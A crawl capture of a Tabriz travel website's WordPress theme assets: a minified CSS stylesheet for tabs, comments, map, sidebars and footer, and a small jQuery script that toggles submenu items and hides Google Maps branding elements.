.nav-tabs{border:none}.content.events .tab-pane{background:#fff;border-radius:10px 0 10px 10px}.content.events .tab-pane .row{margin:0;padding:15px 10px 15px}.content.events .tab-pane .row [class^=col-]{padding:0 5px}.content.events .tab-pane .row article,.content.events .tab-pane .row .comments #respond,.comments .content.events .tab-pane .row #respond,.content.events .tab-pane .row .comments .commentitem,.comments .content.events .tab-pane .row .commentitem,.content.events .tab-pane .row .message,.content.events .tab-pane .row .content.travel .title,.content.travel .content.events .tab-pane .row .title{background:#f1f1f1}.content.events .tab-pane .row article .catCover .date,.content.events .tab-pane .row .comments #respond .catCover .date,.comments .content.events .tab-pane .row #respond .catCover .date,.content.events .tab-pane .row .comments .commentitem .catCover .date,.comments .content.events .tab-pane .row .commentitem .catCover .date,.content.events .tab-pane .row .message .catCover .date,.content.events .tab-pane .row .content.travel .title .catCover .date,.content.travel .content.events .tab-pane .row .title .catCover .date{color:#fff}.content.events .tab-pane .row article .catCover img,.content.events .tab-pane .row .comments #respond .catCover img,.comments .content.events .tab-pane .row #respond .catCover img,.content.events .tab-pane .row .comments .commentitem .catCover img,.comments .content.events .tab-pane .row .commentitem .catCover img,.content.events .tab-pane .row .message .catCover img,.content.events .tab-pane .row .content.travel .title .catCover img,.content.travel .content.events .tab-pane .row .title .catCover img{margin:-20px -20px -80px;width:calc(100% + 40px)}.content.events .tab-pane .row article .catCover h2,.content.events .tab-pane .row .comments #respond .catCover h2,.comments .content.events .tab-pane .row #respond .catCover h2,.content.events .tab-pane .row .comments .commentitem .catCover h2,.comments .content.events .tab-pane .row .commentitem .catCover h2,.content.events .tab-pane .row .message .catCover h2,.content.events .tab-pane .row .content.travel .title .catCover h2,.content.travel .content.events .tab-pane .row .title .catCover h2{position:relative;margin-bottom:40px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));padding:10px 15px;text-align:right;border-radius:10px;width:calc(100% + 30px);margin-right:-15px;color:#fff}.comments .commentitem{padding:15px}.comments .commentitem .author{margin-right:-15px;font-size:16px;color:#fff;background:#45728c;padding:5px 10px}.comments .commentitem .author:hover{background:#588dac}.comments .commentitem .comment-content{display:block;margin-top:15px}.comments .commentitem .date{font-size:12px;color:#d3d3d3;font-style:italic;margin:10px 0 0 0}.comments .commentitem p{margin:0}.comments .commentitem i{color:gray;font-size:.9rem}.comments #respond{padding:15px}.comments #respond .leave-comment .textarea{border:1px solid #d3d3d3;border-bottom:none;padding:15px 15px 0;width:100%;min-height:90px;margin-bottom:-10px;resize:none;direction:rtl;text-align:right;transition:all .2s;border-radius:5px 5px 0 0}.comments #respond .leave-comment .textarea:hover,.comments #respond .leave-comment .textarea:focus,.comments #respond .leave-comment .textarea:active{outline:none !important;box-shadow:none !important}.comments #respond .leave-comment .inputs{display:block;border:1px solid #d3d3d3;border-top:none;padding-bottom:10px;border-radius:0 0 5px 5px;transition:all .2s}.comments #respond .leave-comment .inputs .textbox{border:none;border-bottom:1px solid #fff;padding:5px 5px;margin-right:10px;transition:all .2s;max-width:260px}.comments #respond .leave-comment .inputs .textbox:hover,.comments #respond .leave-comment .inputs .textbox:focus{border-bottom:1px solid #45728c;outline:none}.comments #respond .leave-comment:hover .textarea,.comments #respond .leave-comment:focus .textarea,.comments #respond .leave-comment:active .textarea{border:1px solid #45728c;border-bottom:none}.comments #respond .leave-comment:hover .inputs,.comments #respond .leave-comment:focus .inputs,.comments #respond .leave-comment:active .inputs{border:1px solid #45728c;border-top:none;outline:none}.comments #respond .submit{margin-top:5px;background:#45728c;border:none;color:#fff;padding:5px 10px;border-radius:5px}.comments #respond .submit:hover,.comments #respond .submit:active{background:#588dac;outline:none;cursor:pointer}.map{background:#fff;border-radius:5px;padding:10px;display:flex;flex-wrap:wrap;height:500px;position:relative;width:calc(100%);margin:0}.map #map{border-radius:0 5px 5px 0;border-left:10px solid #fff}.map #pano{border-radius:5px 0 0 5px}.map .panoover{transition:all .3s ease;opacity:1;z-index:2;background:linear-gradient(-45deg, rgba(154, 210, 31, 0.5), rgba(21, 141, 120, 0.5), rgba(21, 141, 120, 0.5), rgba(147, 207, 35, 0.5));color:#fff;padding:15px 10px;border-radius:10px;overflow:hidden;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;width:60%;height:50%;max-height:110px;text-align:center}.map .panoover img{display:block;height:70px;width:auto;margin:0 auto}.map .mapover{position:absolute;top:55px;right:25px;transition:all .3s ease;opacity:1;z-index:2;background:linear-gradient(-45deg, rgba(154, 210, 31, 0.5), rgba(21, 141, 120, 0.5), rgba(21, 141, 120, 0.5), rgba(147, 207, 35, 0.5));color:#fff;padding:10px 20px;border-radius:10px;text-align:center}.map:hover .panoover{opacity:0;visibility:hidden}.map:hover .mapover{opacity:0;visibility:hidden}@media(max-width: 992px){.map{padding:5px;height:400px}.map #map{position:absolute;z-index:10000;height:100px;width:140px;left:5px;bottom:5px;border:none;border-radius:0 5px 0;opacity:.5}.map #pano{padding:0;border:none;width:100%;height:100%}.map .panoover,.map .mapover{display:none}}.tabriztrip-navigation{direction:rtl;text-align:right;width:100%;display:block}.tabriztrip-navigation a{float:right;padding:5px 10px;border-radius:5px;background:#fff;margin-left:5px;color:#45728c}.cooperation{display:flex;flex-wrap:wrap;padding:10px;border-radius:5px;background:#fff;direction:rtl;margin-top:10px}.cooperation p{display:block;width:100%;padding:25px 0 15px;text-align:center}.sides{display:flex;flex-wrap:wrap;padding:10px 0 0 0;margin:0 -5px}.sides .side{padding:0 5px 10px}@media(max-width: 320px){.sides .side{padding:5px 5px !important}}.sides .side .content{background:#fff;border-radius:5px;padding:10px 25px 20px;min-height:285px;overflow-y:auto;max-height:285px}.sides .side .content h2{margin-right:-25px;float:right}.sides .side .content h2 a{font-size:16px;color:#fff;background:#45728c;padding:5px 10px}.sides .side .content h2 a:hover{background:#588dac}.sides .side .content ul{list-style:none;padding:0;margin:55px 0 0 0}.sides .side .content ul li{display:block;direction:rtl;text-align:right}.sides .side .content ul li a{transition:all .2s;color:#7e7e7e}.sides .side .content ul li a:before{content:"•";color:#7e7e7e;margin-left:10px}.sides .side .content ul li a:hover{color:#45728c}.sides .side .content ul li a:hover:before{color:#45728c}.sides .side .content p{margin:55px 0 0 0;text-align:right;direction:rtl;font-size:14px;color:#7e7e7e}.sides .side .content p .author{display:block;margin:5px 0 0}.sides .side .content p .author:before{content:"-";margin-left:5px}.sides .side .content .navigation{float:right;margin:20px 0 0 0}.sides .side .content .navigation a{background:#eaeaea;padding:2px;border-radius:5px;display:inline-block}.sides .side .content .navigation a:hover{color:#45728c}.sides .side .content .send{margin:15px 0 0 0;background:#eaeaea;padding:5px 10px;border-radius:5px;display:inline-block}.sides .side .content .send:hover{color:#45728c}.gallery{width:100%;display:flex;flex-wrap:wrap}.gallery .gallery-item{padding:5px}.gallery .gallery-item img{width:100%;margin:0}.hidden{display:none}footer{display:block;text-align:center;padding:25px;margin-top:10px}footer .legal{list-style:none;padding:0;margin:0}footer .legal li{display:inline-block}footer .legal li a{display:block;padding:0 5px;color:#45728c}footer .legal li a:hover{text-decoration:underline}footer .legal li:not(:first-child){padding-right:5px;border-right:2px solid #d3d3d3}footer .copyright{color:#7e7e7e;font-size:14px;margin-top:5px}/*# sourceMappingURL=style.css.map */
.populars ul li{margin-bottom:0 !important;}


--- FILE ---
content_type: application/javascript
request_url: https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/main.js?ver=6
body_size: -89
content:

$(function() {
    $('.submenu-navigation li a').hover(function() {
        $('.submenu-navigation li a').removeClass("active");
        $(this).addClass('active');

        var item3 = $(this).attr('id').replace(/[^0-9]/g, '');

        $(".submenu-content").removeClass("active");
        $('#submenu-content-' + item3).addClass("active")
    });
});



$(window).on('load', function() {
	 $("img[src$='https://maps.gstatic.com/mapfiles/api-3/images/google_white5.png']").hide();
	 $('.gmnoprint').hide();
	 $('.gm-iv-address').hide();
	
	 $("img[src$='https://maps.gstatic.com/mapfiles/api-3/images/google4.png']").hide();
	 $('.gmnoprint').hide();
	 $('.gm-style-cc').hide();
});